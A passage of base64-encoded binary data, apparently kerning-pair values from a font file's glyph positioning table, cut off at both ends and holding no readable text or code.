8QFK//MBTP/zAVT/8QACAPH/9QFm/8AAAgDx//UBZv/AAAIA8f/1AWb/wAACAPH/9QFm/8AAAgDx/9YBZv+IAAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAAQAC//mAD//9ABf/+8BPP/tAAQAC//mAD//9ABf/+8BPP/tAAQAC//mAD//9ABf/+8BPP/tAAQAC//mAD//9ABf/+8BPP/tAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv/AAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv/AAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AACAPH/1gFm/4gACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AABAZz/6wAUAFn/wQCz/8UAxf+0AOX/1wDx/7kA+f/pAQT/sgEX/9IBG//IAS//oAE5/8UBQf/kAUr/zAFM/8wBVP/LAVX/7wGe/+gBov/mAar/5wGs/+cACwBZ/8wBnAATAZ7/8wGi//EBqv/yAaz/8gGv/70BsP/uAbH/uAGy/9cBtP+3AAsAWf/MAZwAEwGe//MBov/xAar/8gGs//IBr/+9AbD/7gGx/7gBsv/XAbT/twALAFn/zAGcABMBnv/zAaL/8QGq//IBrP/yAa//vQGw/+4Bsf+4AbL/1wG0/7cACwBZ/8wBnAATAZ7/8wGi//EBqv/yAaz/8gGv/70BsP/uAbH/uAGy/9cBtP+3AAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AACAPH/1gFm/4gACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAIA8f/WAWb/iAAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAgDx/9YBZv+IAAIA8f/WAWb/iAAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAEAEgAFABWADIAWQARAWYAEAAEAEgAFABWADIAWQARAWYAEAAEAEgAFABWADIAWQARAWYAEAA8AAP/xABU/78AWf/RAGv/bAB6/24Af/9DAIT/rACH/6EAs/+4ALr/fgC+/3sAwf+bAML/eQDF/7IAx/9+AMj/fQDJ/3wA1P+vAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD5/7IA+v+AAPz/eQD9ACgBAv99AQT/fwEX/2YBG//aASf/gQEp/5gBLf99AS//swEz/6ABOf98ATv/mgE8/2wBQf/mAUb/awFK/5IBTP+tAVD/ewFTAA8BVP+RAVX/8gGc/68Bnv+5AaL/uQGq/7kBrP+5Aa7/vAGv//EBsv/xAbP/7QHU/7MB1v/xADwAA//EAFT/vwBZ/9EAa/9sAHr/bgB//0MAhP+sAIf/oQCz/7gAuv9+AL7/ewDB/5sAwv95AMX/sgDH/34AyP99AMn/fADU/68A4QAPAOX/5ADm/6AA6P90AOr/gADx/7IA+P99APn/sgD6/4AA/P95AP0AKAEC/30BBP9/ARf/ZgEb/9oBJ/+BASn/mAEt/30BL/+zATP/oAE5/3wBO/+aATz/bAFB/+YBRv9rAUr/kgFM/60BUP97AVMADwFU/5EBVf/yAZz/rwGe/7kBov+5Aar/uQGs/7kBrv+8Aa//8QGy//EBs//tAdT/swHW//EAPAAD/8QAVP+/AFn/0QBr/2wAev9uAH//QwCE/6wAh/+hALP/uAC6/34Avv97AMH/mwDC/3kAxf+yAMf/fgDI/30Ayf98ANT/rwDhAA8A5f/kAOb/oADo/3QA6v+AAPH/sgD4/30A+f+yAPr/gAD8/3kA/QAoAQL/fQEE/38BF/9mARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+zAdb/8QABAZz/6wABAZz/6wABAZz/6wABAZz/6wABAZz/6wABAZz/6wAJAAsADwA/AAwAVP/rAF8ADgGc/8sBnv/pAaL/5wGq/+cBrP/nACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/wAHW/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/AAdb/7gAIAFn/5QCz/8sAyP/kAZwADQGe/+0Bov/rAar/7AGs/+wACABZ/+UAs//LAMj/5AGcAA0Bnv/tAaL/6wGq/+wBrP/sAAgAWf/lALP/ywDI/+QBnAANAZ7/7QGi/+sBqv/sAaz/7AAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/8AB1v/uAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAACAQwACwFT/+YABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAgAWf/lALP/ywDI/+QBnAANAZ7/7QGi/+sBqv/sAaz/7AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kABQAWf/BALP/xQDF/7QA5f/XAPH/uQD5/+kBBP+yARf/0gEb/8gBL/+gATn/xQFB/+QBSv/MAUz/zAFU/8sBVf/vAZ7/6AGi/+YBqv/nAaz/5wAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQBWAA4Af/7XAL//mADC/8cA1P8SAOj/UgFG/88BnP+AAdb/1wA8AAP/xABU/78AWf/RAGv/bAB6/24Af/9DAIT/rACH/6EAs/+4ALr/fgC+/3sAwf+bAML/eQDF/7IAx/9+AMj/fQDJ/3wA1P+vAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD5/7IA+v+AAPz/eQD9ACgBAv99AQT/fwEX/2YBG//aASf/gQEp/5gBLf99AS//swEz/6ABOf98ATv/mgE8/2wBQf/mAUb/awFK/5IBTP+tAVD/ewFTAA8BVP+RAVX/8gGc/68Bnv+5AaL/uQGq/7kBrP+5Aa7/vAGv//EBsv/xAbP/7QHU/7MB1v/xACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/wAHW/+4AGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/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CgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oABwDF/+oA6P/uAPH/1gD5/+0BL//sAVT/7AHU/+gABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAAQEX//EAAgDx//UBZv/AAAIA6P9oARf/7gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAJAAsADwA/AAwAVP/rAF8ADgGc/8sBnv/pAaL/5wGq/+cBrP/nAAkACwAPAD8ADABU/+sAXwAOAZz/ywGe/+kBov/nAar/5wGs/+cACQALAA8APwAMAFT/6wBfAA4BnP/LAZ7/6QGi/+cBqv/nAaz/5wAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/8AB1v/uAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAEAWQALAAEAWQALAAEAWQALAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AACAPH/1gFm/4gAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AACQALABQAPwARAFT/4gBfABMBnP+0AZ7/2QGi/9kBqv/ZAaz/2QAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAEAAv/5gA///QAX//vATz/7QAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/8AB1v/uAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAEBF//xAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAACAPH/9QFm/8AAAgDx//UBZv/AABgAs//UAL3/7QC/ABEAxf/gAMf/5wDI/+UAyf/uANQAEgDl/+kA8f/XAS//1wE5/9MBO//WATz/xQFB/+cBSQANAUsADAFU/9YBVf/yAZ7/6QGi/+cBqv/nAaz/6QHW//AAAQEX//EACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAHAMX/6gDo/+4A8f/WAPn/7QEv/+wBVP/sAdT/6AASANT/rgDhABIA5v/gAOj/rQDq/9YA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4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv/AAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv/AAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oAAQGc/+sAAQGc/+sAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/AAdb/7gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/8AB1v/uAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1ACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/wAHW/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAFABZ/8EAs//FAMX/tADl/9cA8f+5APn/6QEE/7IBF//SARv/yAEv/6ABOf/FAUH/5AFK/8wBTP/MAVT/ywFV/+8Bnv/oAaL/5gGq/+cBrP/nAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AA8AAP/xABU/78AWf/RAGv/bAB6/24Af/9DAIT/rACH/6EAs/+4ALr/fgC+/3sAwf+bAML/eQDF/7I